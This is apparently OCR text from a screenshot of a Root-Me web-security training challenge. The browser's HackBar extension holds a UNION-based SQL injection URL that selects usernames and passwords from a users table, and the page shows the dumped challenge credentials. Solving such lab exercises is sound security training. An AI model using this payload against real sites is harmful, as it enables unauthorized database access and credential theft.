 CMS v 0.01
Accueil | Login
News
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://challenge01.root-me.org/web-serveur/ch18/
?action=news
&news_id=-1 union select 1,username,password FROM users --
Console Request blocking